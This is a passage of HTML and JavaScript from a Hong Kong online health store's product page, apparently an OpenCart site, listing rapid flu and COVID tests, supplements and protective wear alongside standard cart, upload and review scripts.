                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 cart-tooltip" data-placement="top" title="加到購物籃"  onclick="cart.add('543', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>加到購物籃</span>"><span class="btn-text">加到購物籃</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('543')"><span class="btn-text">收藏商品</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('543')"><span class="btn-text">比較商品</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout  ">
    <div class="side-product">
      <div class="image">
        <a href="https://www.healthbuynow.com/reagen9in1" class="product-img">
                      <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/tester/9in1-60x60.png" data-srcset="https://www.healthbuynow.com/image/cache/catalog/tester/9in1-60x60.png 1x, https://www.healthbuynow.com/image/cache/catalog/tester/9in1-120x120.png 2x"  width="60" height="60" alt="【9合1】Reagen 流感快速測試【單支裝】" title="【9合1】Reagen 流感快速測試【單支裝】" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-151 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('627')"><span class="btn-text">Quickview</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://www.healthbuynow.com/reagen9in1">【9合1】Reagen 流感快速測試【單支裝】</a></div>

                  <div class="price">
                          <span class="price-normal">HK$20</span>
                      </div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 cart-tooltip" data-placement="top" title="加到購物籃"  onclick="cart.add('627', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>加到購物籃</span>"><span class="btn-text">加到購物籃</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('627')"><span class="btn-text">收藏商品</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('627')"><span class="btn-text">比較商品</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout  ">
    <div class="side-product">
      <div class="image">
        <a href="https://www.healthbuynow.com/AIDEVI" class="product-img">
                      <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/catalogue/AIDEVI️NMN18000+3-60x60.png" data-srcset="https://www.healthbuynow.com/image/cache/catalog/catalogue/AIDEVI️NMN18000+3-60x60.png 1x, https://www.healthbuynow.com/image/cache/catalog/catalogue/AIDEVI️NMN18000+3-120x120.png 2x"  width="60" height="60" alt="AIDEVI️NMN18000+逆齡膠囊 + PQQ逆齡補充劑 升級版（2瓶裝）" title="AIDEVI️NMN18000+逆齡膠囊 + PQQ逆齡補充劑 升級版（2瓶裝）" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-151 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('521')"><span class="btn-text">Quickview</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://www.healthbuynow.com/AIDEVI">AIDEVI️NMN18000+逆齡膠囊 + PQQ逆齡補充劑 升級版（2瓶裝）</a></div>

                  <div class="price">
                          <span class="price-normal">HK$880</span>
                      </div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 cart-tooltip" data-placement="top" title="加到購物籃"  onclick="cart.add('521', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>加到購物籃</span>"><span class="btn-text">加到購物籃</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('521')"><span class="btn-text">收藏商品</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('521')"><span class="btn-text">比較商品</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout  ">
    <div class="side-product">
      <div class="image">
        <a href="https://www.healthbuynow.com/covid19-tester-deepblue" class="product-img">
                      <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/covid-check/1-b-60x60.png" data-srcset="https://www.healthbuynow.com/image/cache/catalog/covid-check/1-b-60x60.png 1x, https://www.healthbuynow.com/image/cache/catalog/covid-check/1-b-120x120.png 2x"  width="60" height="60" alt="Deepblue 新冠狀病毒抗原快速測試棒【鼻腔拭子檢測】" title="Deepblue 新冠狀病毒抗原快速測試棒【鼻腔拭子檢測】" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-151 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('327')"><span class="btn-text">Quickview</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://www.healthbuynow.com/covid19-tester-deepblue">Deepblue 新冠狀病毒抗原快速測試棒【鼻腔拭子檢測】</a></div>

                  <div class="price">
                          <span class="price-normal">HK$5</span>
                      </div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 cart-tooltip" data-placement="top" title="加到購物籃"  onclick="cart.add('327', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>加到購物籃</span>"><span class="btn-text">加到購物籃</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('327')"><span class="btn-text">收藏商品</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('327')"><span class="btn-text">比較商品</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout  ">
    <div class="side-product">
      <div class="image">
        <a href="https://www.healthbuynow.com/dvot-8in1" class="product-img">
                      <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/7in1/dvot8in1-11-60x60.png" data-srcset="https://www.healthbuynow.com/image/cache/catalog/7in1/dvot8in1-11-60x60.png 1x, https://www.healthbuynow.com/image/cache/catalog/7in1/dvot8in1-11-120x120.png 2x"  width="60" height="60" alt="DVOT - 【8合1】 歐盟CE認証/副流感2型/副流感1/3型/新冠病毒/甲/⼄型流感/RSV合胞/ADV腺病毒/MP&amp;Flu肺炎(單支裝)" title="DVOT - 【8合1】 歐盟CE認証/副流感2型/副流感1/3型/新冠病毒/甲/⼄型流感/RSV合胞/ADV腺病毒/MP&amp;Flu肺炎(單支裝)" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-151 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('544')"><span class="btn-text">Quickview</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://www.healthbuynow.com/dvot-8in1">DVOT - 【8合1】 歐盟CE認証/副流感2型/副流感1/3型/新冠病毒/甲/⼄型流感/RSV合胞/ADV腺病毒/MP&amp;Flu肺炎(單支裝)</a></div>

                  <div class="price">
                          <span class="price-normal">HK$19</span>
                      </div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 cart-tooltip" data-placement="top" title="加到購物籃"  onclick="cart.add('544', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>加到購物籃</span>"><span class="btn-text">加到購物籃</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('544')"><span class="btn-text">收藏商品</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('544')"><span class="btn-text">比較商品</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout  ">
    <div class="side-product">
      <div class="image">
        <a href="https://www.healthbuynow.com/Encode" class="product-img">
                      <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/covid-check/09051-60x60.png" data-srcset="https://www.healthbuynow.com/image/cache/catalog/covid-check/09051-60x60.png 1x, https://www.healthbuynow.com/image/cache/catalog/covid-check/09051-120x120.png 2x"  width="60" height="60" alt="Encode新冠病毒抗原快速測試套裝1盒裝 (香港政府認可品牌)【鼻腔拭子試盒】" title="Encode新冠病毒抗原快速測試套裝1盒裝 (香港政府認可品牌)【鼻腔拭子試盒】" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-151 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('397')"><span class="btn-text">Quickview</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://www.healthbuynow.com/Encode">Encode新冠病毒抗原快速測試套裝1盒裝 (香港政府認可品牌)【鼻腔拭子試盒】</a></div>

                  <div class="price">
                          <span class="price-normal">HK$2</span>
                      </div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 cart-tooltip" data-placement="top" title="加到購物籃"  onclick="cart.add('397', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>加到購物籃</span>"><span class="btn-text">加到購物籃</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('397')"><span class="btn-text">收藏商品</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('397')"><span class="btn-text">比較商品</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout  ">
    <div class="side-product">
      <div class="image">
        <a href="https://www.healthbuynow.com/Genrui" class="product-img">
                      <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/covid-check/09163-60x60w.png" data-srcset="https://www.healthbuynow.com/image/cache/catalog/covid-check/09163-60x60w.png 1x, https://www.healthbuynow.com/image/cache/catalog/covid-check/09163-120x120w.png 2x"  width="60" height="60" alt="Genrui新型冠狀病毒抗原檢測試劑盒(膠體金法) 1次測試【鼻腔拭子試盒】" title="Genrui新型冠狀病毒抗原檢測試劑盒(膠體金法) 1次測試【鼻腔拭子試盒】" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-151 quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('400')"><span class="btn-text">Quickview</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://www.healthbuynow.com/Genrui">Genrui新型冠狀病毒抗原檢測試劑盒(膠體金法) 1次測試【鼻腔拭子試盒】</a></div>

                  <div class="price">
                          <span class="price-normal">HK$6</span>
                      </div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 cart-tooltip" data-placement="top" title="加到購物籃"  onclick="cart.add('400', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>加到購物籃</span>"><span class="btn-text">加到購物籃</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('400')"><span class="btn-text">收藏商品</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-151 compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('400')"><span class="btn-text">比較商品</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    </div>
  
        </div>
                            </div>
</div>

                  </div>
                              </div>
            </div>
                      <div class="grid-col grid-col-column-right-1-4">
              <div class="grid-items">
                                  <div class="grid-item grid-item-column-right-1-4-1">
                    <div class="module module-products module-products-82 module-products-grid carousel-mode">
  <div class="module-body">
                      <div class="module-item module-item-2 swiper-slide">
                      <div class="title module-title">People Also Bought</div>
                              <div class="swiper" data-items-per-row='{"c0":{"0":{"items":2,"spacing":0}},"c1":{"0":{"items":2,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":300,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper product-grid">
              <div class="product-layout swiper-slide out-of-stock has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('257')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://www.healthbuynow.com/adult-flying-suit" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/protective/flight1-190x190.png" data-srcset="https://www.healthbuynow.com/image/cache/catalog/protective/flight1-190x190.png 1x, https://www.healthbuynow.com/image/cache/catalog/protective/flight1-380x380.png 2x"  width="190" height="190" alt="飛行衣【成人版】" title="飛行衣【成人版】" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-30 product-label-diagonal"><b>暫時缺貨</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.healthbuynow.com/adult-flying-suit">飛行衣【成人版】</a></div>
        
        <div class="description">飛行衣【成人版】呎寸:M碼平面呎寸:平面衣長67cm,胸圍54cm,袖長59cm,建議身高165cm。L碼平面呎寸:平面衣長75cm,胸圍62cm,袖長65cm,建議身高175cm飛行衣【成人版】提供上半身全罩式防護。阻絕航程及公共場所汙染源讓你安心飛商務、探親、留學、出差使用時機：空氣不流通之場所..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">HK$95</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="257"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid cart-tooltip" data-placement="top" title="暫時缺貨"  style="cursor: default !important; background: gray !important; color: lightgray !important;" data-loading-text="<span class='btn-text'>暫時缺貨</span>"><span class="btn-text">暫時缺貨</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('257')"><span class="btn-text">收藏商品</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('257')"><span class="btn-text">比較商品</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    			style="cursor: default !important; background: gray !important; color: lightgray !important;"
                                     data-loading-text="<span class='btn-text'>立刻購買</span>">
                  <span class="btn-text">立刻購買</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="257" data-product_url="https://www.healthbuynow.com/adult-flying-suit"                   data-loading-text="<span class='btn-text'>向我們查詢此商品</span>">
                  <span class="btn-text">向我們查詢此商品</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout swiper-slide out-of-stock has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('108')"><span class="btn-text">Quickview</span></a>
          </div>
        
        <a href="https://www.healthbuynow.com/Adult-protective-cap" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://www.healthbuynow.com/image/cache/catalog/productds1/WhatsApp%20Image%202020-11-30%20at%2015.56.10%20(2)-190x190h.jpeg" data-srcset="https://www.healthbuynow.com/image/cache/catalog/productds1/WhatsApp%20Image%202020-11-30%20at%2015.56.10%20(2)-190x190h.jpeg 1x, https://www.healthbuynow.com/image/cache/catalog/productds1/WhatsApp%20Image%202020-11-30%20at%2015.56.10%20(2)-380x380h.jpeg 2x"  width="190" height="190" alt="成人防疫帽" title="成人防疫帽" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-30 product-label-diagonal"><b>暫時缺貨</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.healthbuynow.com/Adult-protective-cap">成人防疫帽</a></div>
        
        <div class="description">成人防疫帽全面保護防飛沫，防風，防塵保護性更好防止飛沬傳染減低被傳染風險男女都啱帶架..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">HK$55 /個</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="108"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid cart-tooltip" data-placement="top" title="暫時缺貨"  style="cursor: default !important; background: gray !important; color: lightgray !important;" data-loading-text="<span class='btn-text'>暫時缺貨</span>"><span class="btn-text">暫時缺貨</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid wishlist-tooltip" data-placement="top" title="收藏商品"  onclick="wishlist.add('108')"><span class="btn-text">收藏商品</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-82 module-products-grid compare-tooltip" data-placement="top" title="比較商品"  onclick="compare.add('108')"><span class="btn-text">比較商品</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    			style="cursor: default !important; background: gray !important; color: lightgray !important;"
                                     data-loading-text="<span class='btn-text'>立刻購買</span>">
                  <span class="btn-text">立刻購買</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="108" data-product_url="https://www.healthbuynow.com/Adult-protective-cap"                   data-loading-text="<span class='btn-text'>向我們查詢此商品</span>">
                  <span class="btn-text">向我們查詢此商品</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
        </div>
                                    </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart, [data-quick-buy]').on('click', function () {
  var $btn = $(this);
  $.ajax({
    url: 'index.php?route=checkout/cart/add',
    type: 'post',
    data: $(
      '#product .button-group-page input[type=\'text\'], #product .button-group-page input[type=\'hidden\'], #product .button-group-page input[type=\'radio\']:checked, #product .button-group-page input[type=\'checkbox\']:checked, #product .button-group-page select, #product .button-group-page textarea, ' +
      '#product .product-options input[type=\'text\'], #product .product-options input[type=\'hidden\'], #product .product-options input[type=\'radio\']:checked, #product .product-options input[type=\'checkbox\']:checked, #product .product-options select, #product .product-options textarea, ' +
      '#product select[name="recurring_id"]'
    ),
    dataType: 'json',
    beforeSend: function () {
      $('#button-cart').button('loading');
    },
    complete: function () {
      $('#button-cart').button('reset');
    },
    success: function (json) {
      $('.alert-dismissible, .text-danger').remove();
      $('.form-group').removeClass('has-error');

      if (json['error']) {
        if (json['error']['option']) {
          for (i in json['error']['option']) {
            var element = $('#input-option' + i.replace('_', '-'));

            if (element.parent().hasClass('input-group')) {
              element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            } else {
              element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
            }
          }
        }

        if (json['error']['recurring']) {
          $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
        }

        // Highlight any found errors
        $('.text-danger').parent().addClass('has-error');

        try {
          $('html, body').animate({ scrollTop: $('.form-group.has-error').offset().top - 50 }, 'slow');
        } catch (e) {
        }
      }

      if (json['success']) {
        if ($('html').hasClass('popup-options')) {
          parent.$(".popup-options .popup-close").trigger('click');
        }

        if (json['notification']) {
          parent.show_notification(json['notification']);
        } else {
          parent.$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
        }

        parent.$('#cart-total').html(json['total']);
        parent.$('#cart-items,.cart-badge').html(json['items_count']);

        if (json['items_count']) {
          parent.$('#cart-items,.cart-badge').removeClass('count-zero');
        } else {
          parent.$('#cart-items,.cart-badge').addClass('count-zero');
        }

        if (Journal['scrollToTop']) {
          parent.$('html, body').animate({ scrollTop: 0 }, 'slow');
        }

        parent.$('.cart-content ul').load('index.php?route=common/cart/info ul li');

        if (window.location.href.indexOf('quick_buy=true') !== -1) {
          parent.location.href = Journal['checkoutUrl'];
        }

        if ($btn.data('quick-buy') !== undefined) {
          location = Journal['checkoutUrl'];
        }

        if (parent.window['_QuickCheckout']) {
          parent.window['_QuickCheckout'].save();
        }

        if (json['redirect']) {
          parent.location.href = json['redirect'];
        }
      }
    },
    error: function (xhr, ajaxOptions, thrownError) {
      alert(thrownError + '\r\n' + xhr.statusText + '\r\n' + xhr.responseText);
    }
  });
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'zh-hk',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'zh-hk',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'zh-hk',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$(function () {
  $('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
  });

  $('#review').load('index.php?route=product/product/review&product_id=332');

  $('#button-review').on('click', function() {
    $.ajax({
      url: 'index.php?route=product/product/write&product_id=332',
      type: 'post',
      dataType: 'json',
      data: $("#form-review").serialize(),
      beforeSend: function() {
        $('#button-review').button('loading');
      },
      complete: function() {
        $('#button-review').button('reset');
      },
      success: function(json) {
        $('.alert-dismissible').remove();

        if (json['error']) {
          $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
        }

        if (json['success']) {
          $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

          $('input[name=\'name\']').val('');
          $('textarea[name=\'text\']').val('');
          $('input[name=\'rating\']:checked').prop('checked', false);

								Dropzone.forElement("#review-dropzone").removeAllFiles(true);

				$('.to-be-removed').remove();
							
        }
      }
    });
  });
});

$(document).ready(function() {
